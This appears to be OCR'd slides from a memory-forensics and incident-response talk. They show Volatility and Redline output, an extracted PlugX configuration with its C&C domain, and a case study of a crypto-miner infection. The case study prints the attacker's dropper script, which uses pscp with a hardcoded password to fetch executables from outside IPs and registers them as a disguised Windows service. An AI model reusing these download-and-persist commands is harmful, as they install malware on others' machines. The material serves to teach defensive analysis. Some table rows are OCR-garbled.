| 0xfffffa8004dc2210                                                            | smss.exe     | 372  | 4    | 3    | 38   |      | 0     | 2016-12-13 01:02:09 UTC+0000 |  |  |
| 0xfffffa8005101510                                                            | csrss.exe    | 692  | 576  | 10   | 992  | 0    | 0     | 2016-12-13 01:02:16 UTC+0000 |  |  |
| 0xfffffa80055a0b10                                                            | csrss.exe    | 860  | 752  | 16   | 650  | 1    | 0     | 2016-12-13 01:02:22 UTC+0000 |  |  |
| 0xfffffa80056d6b10                                                            | wininit.exe  | 868  | 576  | 3    | 80   | 0    | 0     | 2016-12-13 01:02:22 UTC+0000 |  |  |
| 0xfffffa8005ba38f0                                                            | winlogon.exe | 924  | 752  | 3    | 121  | 1    | 0     | 2016-12-13 01:02:23 UTC+0000 |  |  |
| 0xfffffa8005bc1b10                                                            | services.exe | 972  | 868  | 21   | 387  | 0    | 0     | 2016-12-13 01:02:23 UTC+0000 |  |  |
| 0xfffffa8005b7eb10                                                            | lsass.exe    | 980  | 868  | 10   | 1260 | 0    | 0     | 2016-12-13 01:02:24 UTC+0000 |  |  |
| 0xfffffa8005bd1b10                                                            | lsm.exe      | 988  | 868  | 11   | 331  | 0    | 0     | 2016-12-13 01:02:24 UTC+0000 |  |  |
| 0xfffffa8005bdeb10                                                            | svchost.exe  | 464  | 972  | 13   | 408  | 0    | 0     | 2016-12-13 01:02:31 UTC+0000 |  |  |
| 0xfffffa8005ce1b10                                                            | svchost.exe  | 384  | 972  | 9    | 421  | 0    | 0     | 2016-12-13 01:02:32 UTC+0000 |  |  |
| 0xfffffa8005de9060                                                            | svchost.exe  | 616  | 972  | 21   | 607  | 0    | 0     | 2016-12-13 01:02:32 UTC+0000 |  |  |
| 0xfffffa8005df4b10                                                            | svchost.exe  | 696  | 972  | 21   | 616  | 0    | 0     | 2016-12-13 01:02:32 UTC+0000 |  |  |
| 0xfffffa8005e30b10                                                            | svchost.exe  | 524  | 972  | 14   | 539  | 0    | 0     | 2016-12-13 01:02:32 UTC+0000 |  |  |
| 0 CCCC 0000 43140                                                             |              | 0.04 | 070  |      | 4040 | -    | -     | 0046 40 43 04 00 30 UTC 0000 |  |  |

| ggie@rembox:~/mnsec2017\$ volatility -f memdump.mem pstreeprofile=Win7SP1x64<br>olatility Foundation Volatility Framework 2.6 |      |      |      |      |            |          |          |  |  |  |
|----------------------------------------------------------------------------------------------------|------|------|------|------|------------|----------|----------|--|--|--|
| Name                                                                                                    | Pid  | PPid | Thds | Hnds | Time       |          |          |  |  |  |
| 0xfffffa8005101510:csrss.exe                                                                                                  | 692  | 576  | 10   | 992  | 2016-12-13 | 01:02:16 | UTC+0000 |  |  |  |
| . 0xfffffa80070bcb10:conhost.exe                                                                                              | 592  | 692  | 0    |      | 2016-12-20 | 07:47:50 | UTC+0000 |  |  |  |
| . 0xfffffa800699c8f0:conhost.exe                                                                                              | 8316 | 692  | 0    |      | 2016-12-20 | 07:47:39 | UTC+0000 |  |  |  |
| . 0xfffffa8007318120:conhost.exe                                                                                              | 6112 | 692  | 0    |      | 2016-12-20 | 07:47:45 | UTC+0000 |  |  |  |
| 0xfffffa80056d6b10:wininit.exe                                                                                                | 868  | 576  | 3    | 80   | 2016-12-13 | 01:02:22 | UTC+0000 |  |  |  |
| . 0xfffffa8005bc1b10:services.exe                                                                                             | 972  | 868  | 21   | 387  | 2016-12-13 | 01:02:23 | UTC+0000 |  |  |  |
| 0xfffffa8005ee59c0:svchost.exe                                                                                                | 1536 | 972  | 19   | 334  | 2016-12-13 | 01:02:39 | UTC+0000 |  |  |  |
| 0xfffffa8004def060:officeclicktor                                                                                             | 516  | 972  | 16   | 446  | 2016-12-13 | 01:02:50 | UTC+0000 |  |  |  |
| 0xfffffa8005e30b10:svchost.exe                                                                                                | 524  | 972  | 14   | 539  | 2016-12-13 | 01:02:32 | UTC+0000 |  |  |  |
| 0xfffffa80062d8760:BackupSvc.exe                                                                                              | 1456 | 972  | 4    | 92   | 2016-12-13 | 01:03:05 | UTC+0000 |  |  |  |
| Ovfffffesonnanangen Cosneh Indovan                                                                                            | 1001 | 070  | 1 /  | 1211 | 1016 11 12 | 01.05.00 |          |  |  |  |

aggie@rembox:~/mnsec2017\$ volatility -f memdump.mem netscan --profile=Win7SP1x64 Volatility Foundation Volatility Framework 2.6

| -           |       | 2               |                 |             |      |              |
|-------------|-------|-----------------|-----------------|-------------|------|--------------|
| Offset(P)   | Proto | Local Address   | Foreign Address | State       | Pid  | Owner        |
| 0x33f86ec0  | UDPv4 | 0.0.0.0:0       | *:*             |             | 2808 | WmiPrvSE.exe |
| 0x33f86ec0  | UDPv6 | :::0            | *:*             |             | 2808 | WmiPrvSE.exe |
| 0x482493c0  | TCPv4 | 127.0.0.1:1110  | 127.0.0.1:51102 | CLOSED      | -1   |              |
| 0x9c955290  | TCPv4 | 127.0.0.1:1110  | 127.0.0.1:57748 | ESTABLISHED | -1   |              |
| 0x9fb06010  | UDPv4 | 0.0.0.0:5353    | *:*             |             | 5284 | chrome.exe   |
| 0xa3c4c630  | UDPv4 | 0.0.0.0:0       | *:*             |             | 2808 | WmiPrvSE.exe |
| 0xa3c4c630  | UDPv6 | :::0            | *:*             |             | 2808 | WmiPrvSE.exe |
| 0xc12a67a0  | UDPv4 | 0.0.0.0:0       | *:*             |             | 2808 | WmiPrvSE.exe |
| 0xc12a67a0  | UDPv6 | :::0            | *:*             |             | 2808 | WmiPrvSE.exe |
| 0x114379cd0 | TCPv4 | 127.0.0.1:0     | 127.0.0.1:0     | CLOSED      | -1   |              |
| 0x119ac6330 | TCPv4 | 127.0.0.1:53478 | 127.0.0.1:1110  | CLOSED      | -1   |              |
| 0x11a2ee1c0 | TCPv4 | 127.0.0.1:1110  | 127.0.0.1:53851 | ESTABLISHED | -1   |              |
| 0x12b22b4b0 | UDPv4 | 0.0.0.0:0       | *:*             |             | 2808 | WmiPrvSE.exe |
| 0x12b4b3d80 | UDPv4 | 0.0.0.0:5355    | *:*             |             | 1292 | svchost.exe  |
| 0x12b29f0a0 | TCPv4 | 127.0.0.1:57748 | 127.0.0.1:1110  | ESTABLISHED | -1   |              |
|             |       |                 |                 |             |      |              |

#volatility -f memdump.mem -profile=Win7SP1x64 pluqxconfig PlugX Config (0x2540 bytes): Flags: True False True True True True True True False True True Timer 1: 10 secs Timer 2: 0 secs C&C Address: google.lookipv6.com:80 (TCP / HTTP / UDP / ICMP) C&C Address: google.lookipv6.com:80 (TCP / HTTP / UDP / ICMP) C&C Address: google.lookipv6.com:443 (TCP / HTTP / UDP / ICMP) C&C Address: google.lookipv6.com:443 (TCP / HTTP / UDP / ICMP) Persistence Type: None Install Dir: %AUTO%\RasTls Service Name: RasTls Service Disp: RasTls Service Desc: Symantec 802.1x Supplicant Registry hive: HKEY CURRENT USER Registry key: Software\Microsoft\Windows\CurrentVersion\Run Registry value: RasTls Net injection: False Net injection process: %windir%\system32\svchost.exe Online Pass: TEST Memo: X5 Mutex: GLOBAL XXDDX5 GOOGLE Screenshots: False Screenshots params: 10 sec / Zoom 100 / 16 bits / Quality 50 / Keep 3 days Screenshots path: %AUT0%\screen Lateral movement TCP port: 535 Lateral movement UDP port: 535

Home 🕨

ff i

#### Analysis Data

Processes

 Handles
 Memory Sections
 Strings
 Ports

 Hierarchical Processes

Driver Modules Device Tree Hooks

Timeline Tags and Comments

Acquisition History

#### Start Your Investigation

#### I am Reviewing a Triage Collection from HX

Redline® works with FireEye Endpoint Threat Prevention Platform (HX)<sup>™</sup> to help security analysts triage eve endpoint involved in an alert.

You can open these Triage Collections in Redline and use the Timeline view to search for the network activit TimeWrinkles<sup>™</sup> and Timeline filtering (by process, for example) you can see what the process actually did: w true compromise or not.

#### I am Investigating a Host Based on an External Investigative Lead

When you are starting with a piece of external information indicating that the host requires further examining there find additional items of interest to follow. If your initial lead is a timeframe of suspicious activity ident single user identified by an Indicator of Compromise, then you can use the Unique Process and Username fi

|                               | Home 🕨 Ho | ist ► Pi   | rocesses 🕨             |          |                           |                                   |
|-------------------------------|-----------|------------|------------------------|----------|---------------------------|-----------------------------------|
| Analysis Data                 | ff ₹      | Ente       | er string to find here | م        | Reg<br>Ex In All Fields ▼ | Clear Column Filters Prev         |
| Processes<br>Handles          |           | ال<br>۲    | Process Name<br>T      | PID<br>▼ | Path<br>Y                 | Arguments                         |
| Memory Sections<br>Strings    |           | $\bigcirc$ | System                 | 4        |                           |                                   |
| Ports                         |           | $\bigcirc$ | Explorer.EXE           | 7568     | C:\Windows                | C:\Windows\Explorer.EXE           |
| Hierarchical Processes        |           | $\bigcirc$ | mspaint.exe            | 6092     | C:\Windows\system32       | "C:\Windows\system32\mspaint.     |
| Driver Modules<br>Device Tree |           | $\bigcirc$ | tv_w32.exe             | 7372     | C:\Program Files\TeamVi   | "C:\Program Files\TeamViewer\tv   |
| Hooks                         |           | $\bigcirc$ | TeamViewer.exe         | 7912     | C:\Program Files\TeamVi   | "C:\Program Files\TeamViewer\Te   |
| Timeline<br>Tags and Comments |           | $\bigcirc$ | iMonitor.exe           | 3752     | C:\Program Files\iDIRECT  | "C:\Program Files\iDIRECT\NMS\    |
| Association History           |           | $\bigcirc$ | taskeng.exe            | 6624     | C:\Windows\system32       |                                   |
| Acquisition History           |           | $\bigcirc$ | conime.exe             | 2448     | C:\Windows\system32       | C:\Windows\system32\conime.ex     |
|                               |           | $\bigcirc$ | tv_w32.exe             | 2132     | C:\Program Files\TeamVi   | "C:\Program Files\TeamViewer\tv   |
|                               |           | $\bigcirc$ | Dropbox.exe            | 2840     | C:\Program Files\Dropbo   | "C:\Program Files\Dropbox\Clien   |
|                               | ©         | $\bigcirc$ | TeamViewer_Service     | 696      | C:\Program Files\TeamVi   | "C:\Program Files\TeamViewer\Te   |
|                               |           | $\bigcirc$ | nidmsrv.exe            | 340      | C:\Program Files\Nationa  | "C:\Program Files\National Instru |
|                               |           | $\bigcirc$ | SystemWebServer.exe    | 728      | C:\Program Files\Nationa  | "C:\Program Files\National Instru |



#### **REAL LIFE EXAMPLE**

#### • A host infected with crypto-mining malware

| Source IP | Destination IP | Source Port        | Destination Port  | Message                                          |
|-----------|----------------|--------------------|-------------------|--------------------------------------------------|
| 127.0.0.1 | 185.92.223.190 | <u>60922 / tcp</u> | 6666 / tcp        | Cryptocurrency Miner outbound connection attempt |
| 127.0.0.1 | 185.92.223.190 | <u>60919 / tcp</u> | 6666 / tcp        | Cryptocurrency Miner outbound connection attempt |
| 127.0.0.1 | 185.92.223.190 | <u>60909 / tcp</u> | 6666 / tcp        | Cryptocurrency Miner outbound connection attempt |
| 127.0.0.1 | 159.65.202.177 | <u>60908 / tcp</u> | <u>6666 / tcp</u> | Cryptocurrency Miner outbound connection attempt |
| 127.0.0.1 |                | <u>60908 / tcp</u> | <u>6666 / tcp</u> | Cryptocurrency Miner outbound connection attempt |



 Found running suspicious process called WinSCV.exe (PID:3056)

Evidence

0x00000013ed3fc28 WinSCV.exe 3056 3032 0x001385a0 2018-08-06 02:24:05

• WinSCV.exe file exists in C:\Windows\Temp directory and is proven malicious software.

Evidence

SHA256: d813435c81c16b3276bf45f68620c2136538646bc0802234fe451befe339b579 VT: Kaspersky not-a-virus:HEUR:RiskTool.Win32.BitMiner.gen

#### • WinSCV.exe file was created on 2018/06/02.

Evidence 6/2/2018

19:11:54 .A.B FILE NTFS\_DETECT:crtime TSK:/Windows/Temp/WinSCV.exe

 Putty, well known SSH client software, was being used on the system at the time.

Evidence

6/2/2018 10:10:07 M... REG Content Modification Time [HKEY\_CURRENT\_USER\Software\SimonTatham\PuTTY]

- server.txt file, PE executable, was created on the system. Afterward, PSCP.exe (Putty's Secure Copy Client) and confirm.txt files were created.
- The content of the "confirm.txt" file was just "y"
- After creating those files, SMSvsHOST.exe, win.exe and WinSCV.exe files were created consequently. The attacker used PSCP.exe to download other executables.

| Evidence      |                |            |                          |
|---------------|----------------|------------|--------------------------|
| 6/2/2018      | 19:10:53       | M          | /Temporary Internet      |
| Files/Content | LIE5/K2HPBTLI/ | erver[1].t | xt                       |
| 6/2/2018      | 19:11:04       | M.C.       | /Windows/pscp.exe        |
| 6/2/2018      | 19:11:04       | .A.B       | /Windows/pscp.exe        |
| 6/2/2018      | 19:11:07       | M.C.       | /Windows/confirm.txt     |
| 6/2/2018      | 19:11:05       | .A.B       | /Windows/confirm.txt     |
| 6/2/2018      | 19:11:09       | .A.B       | /Windows/SMSvcHost.exe   |
| 6/2/2018      | 19:11:30       | M.C.       | /Windows/Temp/win.exe    |
| 6/2/2018      | 19:11:49       | .A.B       | /Windows/Temp/win.exe    |
| 6/2/2018      | 19:11:54       | .A.B       | /Windows/Temp/WinSCV.exe |

• To confirm previous findings, we need to check other logs. The target host might has been exploited by EthernalBlue.

| Evidence          |               |            |                    |                 |
|-------------------|---------------|------------|--------------------|-----------------|
| Time (Event Time) | sourceAddress | sourcePort | destinationAddress | destinationPort |
| 6/2/2018 19:09    | 59.153.118.2  | 51754      | 127.0.0.1          | 445             |
| 6/2/2018 19:10    | 59.153.118.2  | 51780      | 127.0.0.1          | 445             |
| 6/2/2018 19:10    | 59.153.118.2  | 51782      | 127.0.0.1          | 445             |

• The following log confirms that the exploitation was successful.

| Evidence |          |         |                                           |
|----------|----------|---------|-------------------------------------------|
| 6/2/2018 | 19:09:46 | WinEVTX | [4624 ] 'ANONYMOUS LOGON' '59.153.118.2'] |

• To confirm previous findings, we need to check other logs. The target host might has been exploited by EthernalBlue.

|                   | Evidence       |               |            |                    |                 |
|-------------------|----------------|---------------|------------|--------------------|-----------------|
| Time (Event Time) |                | sourceAddress | sourcePort | destinationAddress | destinationPort |
|                   | 6/2/2018 19:09 | 59.153.118.2  | 51754      | 127.0.0.1          | 445             |
|                   | 6/2/2018 19:10 | 59.153.118.2  | 51780      | 127.0.0.1          | 445             |
|                   | 6/2/2018 19:10 | 59.153.118.2  | 51782      | 127.0.0.1          | 445             |

• The following log confirms that the exploitation was successful.

| Evidence |          |         |                                          |
|----------|----------|---------|------------------------------------------|
| 6/2/2018 | 19:09:46 | WinEVTX | [4624] 'ANONYMOUS LOGON' '59.153.118.2'] |

• After exploitation, the attacker downloaded another payload.

| Evidence       |               |                    |                 |                                     |  |
|----------------|---------------|--------------------|-----------------|-------------------------------------|--|
| Time (Event    |               |                    |                 |                                     |  |
| Time)          | sourceAddress | destinationAddress | destinationPort | ULR                                 |  |
| 6/2/2018 19:10 | 127.0.0.1     | 39.104.72.54       | 1433            | http://39.104.72.54:1433/server.txt |  |
| 6/2/2018 19:10 | 127.0.0.1     | 39.104.72.54       | 2222            |                                     |  |
| 6/2/2018 19:11 | 127.0.0.1     | 39.104.72.54       | 2222            |                                     |  |
| 6/2/2018 19:11 | 127.0.0.1     | 39.104.72.54       | 3389            |                                     |  |
| 6/2/2018 19:11 | 127.0.0.1     | 39.104.72.54       | 3389            |                                     |  |

• Server.txt is a UPX compressed executable file. It's very easy to decompress UPX packed executables. The static analysis can show something helpful.

| Evidence                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| del /Q c:\windows\SMSvcHost.exe                                                                                |
| c:\windows\pscp.exe                                                                                            |
| echo y>c:\windows\confirm.txt                                                                                  |
| echo.>>c:\windows\confirm.txt                                                                                  |
| c:\windows\SMSvcHost.exe                                                                                       |
| c:\windows\pscp.exe -pw kentz007 -P 2222 admin@39.104.72.54:/SMSvcHost.exe c:/windows/SMSvcHost.exe <          |
| c:\windows\confirm.txt                                                                                         |
| c:\windows\pscp.exe -pw kentz007 -P 2222 admin@119.28.190.189:/SMSvcHost.exe c:/windows/SMSvcHost.exe <        |
| c:\windows\confirm.txt                                                                                         |
| c:\windows\pscp.exe -pw kentz007 -P 2222 admin@193.112.29.239:/SMSvcHost.exe c:/windows/SMSvcHost.exe <        |
| c:\windows\confirm.txt                                                                                         |
| sc create NetUdpPortSharing binpath= "C:\Windows\Microsoft.NET\Framework64\v2.0.50727\mscorsvw.exe"            |
| displayname= "Net.Udp Port Sharing Service" start= auto                                                        |
| sc config NetUdpPortSharing binpath= "c:\windows\SMSvcHost.exe"                                                |
| sc description NetUdpPortSharing "Provides the function of sharing the UDP port through the net.udp protocol." |
| c:\windows\SMSvcHost.exe start                                                                                 |

# The more sources, the more accurate result you will have.